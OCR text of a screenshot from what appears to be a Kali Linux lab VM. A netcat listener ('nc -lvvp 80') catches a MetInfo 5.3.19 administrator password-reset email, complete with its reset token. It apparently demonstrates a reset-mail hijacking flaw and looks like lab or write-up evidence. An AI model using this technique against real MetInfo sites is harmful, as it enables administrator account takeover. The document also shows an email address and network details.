 应用程序 位置 终端 日 14：15 1 zh
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvvp 80
listening on [any] 80 ...
10.0.85.160: inverse host lookup failed: Unknown host
connect to [10.0.85.173] from (UNKNOWN) [10.0.85.160] 60924
POST /passwordmail.php HTTP/1.1
Host: 10.0.85.173
Accept: */*
Referer: http://127.0.0.1/metinfo5.3.19/
Content-Length: 1863
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------236b4b3923a21b4a
--------------------------236b4b3923a21b4a
Content-Disposition: form-data; name="to"
2859261279@qq.com
--------------------------236b4b3923a21b4a
Content-Disposition: form-data; name="title"
网站名称管理员密码找回
--------------------------236b4b3923a21b4a
Content-Disposition: form-data; name="body"
<style type='text/css'>
#metinfo{ padding:10px; color:#555; font-size:12px; line-height:1.8;}
#metinfo .logo{ border-bottom:1px dotted #333; padding-bottom:5px;}
#metinfo .logo img{ border:none;}
#metinfo .logo a{ display:block;}
#metinfo .text{ border-bottom:1px dotted #333; padding:5px 0px;}
#metinfo .text p{ margin-bottom:5px;}
#metinfo .text a{ color:#70940E;}
#metinfo .copy{ color:#BBB; padding:5px 0px;}
#metinfo .copy a{ color:#BBB; text-decoration:none; }
#metinfo .copy a:hover{ text-decoration:underline; }
#metinfo .copy b{ font-weight:normal; }
</style>
<div id='metinfo'>
<div class='logo'><a href='http://127.0.0.1/metinfo5.3.19/' title='网站名称'><img src='http://www.metinfo.cn/upload/200911/1259148297.gif' /></a></div><div class='text'><p>您好！</p><p>您的密码重置请求已经得到验
证。请点击以下链接输入您的新密码：</p><p><a href='http://127.0.0.1/metinfo5.3.19/admin/admin/getpassword.php?p=4f19et1axiMiBesg7hZcbru9TVzU93PvRk9hvCceHOlW84Baz6pOZOhXLqZKsNOyYx8bTT7WNuvRUpwjc7MJIlmLOg'>http://1
27.0.0.1/metinfo5.3.19/admin/admin/getpassword.php?p=4f19et1axiMiBesg7hZcbru9TVzU93PvRk9hvCceHOlW84Baz6pOZOhXLqZKsNOyYx8bTT7WNuvRUpwjc7MJIlmLOg</a></p>
<p>感谢您对MetInfo的支持与厚爱，希望MetInfo能为您的网站创造价值！</p></div><div class='copy'>Powered by <b><a href=http://www.metinfo.cn target=_blank>MetInfo 5.3.19</a></b> &copy;2008-2017 &nbsp;<a href=http://
www.metinfo.cn target=_blank>MetInfo Inc.</a></a></div>
--------------------------236b4b3923a21b4a--
sent 0, rcvd 2102
root@kali:~#
网络
有线
已连接
网络代理
IPv4 地址 10.0.85.173
IPv6 地址 fe80::20c:29ff:fead:d8be
硬件地址 00:0C:29:AD:D8:BE
默认路由 10.0.85.1
DNS 10.0.82.1 114.114.114.114
添加配置(A)
中
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。